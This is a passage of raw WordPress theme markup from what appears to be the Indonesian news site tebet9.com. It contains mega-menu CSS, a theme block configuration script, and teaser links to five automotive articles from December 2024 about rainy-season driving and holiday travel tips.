				.td_uid_28_697df89165637_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_697df89165637_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_697df89165637_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_697df89165637_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_697df89165637_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_697df89165637_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_697df89165637_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_697df89165637_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_697df89165637_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_697df89165637_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_697df89165637_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_697df89165637_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_697df89165637_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_697df89165637_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_697df89165637_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_697df89165637_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_697df89165637_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_697df89165637_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_697df89165637_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_697df89165637_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_697df89165637_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_697df89165637_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_697df89165637_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_697df89165637_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_697df89165637_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_697df89165637_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_697df89165637_rand .td-editor-date,
				.td_uid_28_697df89165637_rand .td-editor-date .td-post-author-name,
				.td_uid_28_697df89165637_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_697df89165637_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_697df89165637_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_697df89165637_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_697df89165637_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_697df89165637_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_697df89165637_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_697df89165637_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_697df89165637_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_697df89165637_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_697df89165637_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_697df89165637_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_697df89165637_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_697df89165637_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_697df89165637_rand .td-post-date,
				.td_uid_28_697df89165637_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_697df89165637_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_697df89165637_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_697df89165637_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_697df89165637_rand .td-editor-date,
				.td_uid_28_697df89165637_rand .td-editor-date .td-post-author-name,
				.td_uid_28_697df89165637_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_697df89165637_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_697df89165637_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_697df89165637_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_697df89165637 = new tdBlock();
block_td_uid_28_697df89165637.id = "td_uid_28_697df89165637";
block_td_uid_28_697df89165637.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_697df89165637_rand","tdc_css_class_style":"td_uid_28_697df89165637_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_697df89165637_rand"}';
block_td_uid_28_697df89165637.td_column_number = "3";
block_td_uid_28_697df89165637.block_type = "tdb_header_mega_menu";
block_td_uid_28_697df89165637.post_count = "5";
block_td_uid_28_697df89165637.found_posts = "273";
block_td_uid_28_697df89165637.header_color = "";
block_td_uid_28_697df89165637.ajax_pagination_infinite_stop = "";
block_td_uid_28_697df89165637.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_28_697df89165637);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_697df89165637 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_28_697df89165637" data-td_block_id="td_uid_28_697df89165637"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_28_697df89165637" data-td_block_id="td_uid_28_697df89165637"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6620" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_697df8916fe77_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_697df8916fe77" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_697df8916fe77_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_697df8916fe77_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_697df8916fe77_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_697df8916fe77_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_697df8916fe77_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_697df8916fe77_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_697df8916fe77_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_697df8916fe77_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_697df8916fe77_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_697df8916fe77_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_697df8916fe77_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_697df8916fe77_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_697df8916fe77_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_697df8916fe77_rand .entry-thumb {
					background-position: center 50%;
				}
				
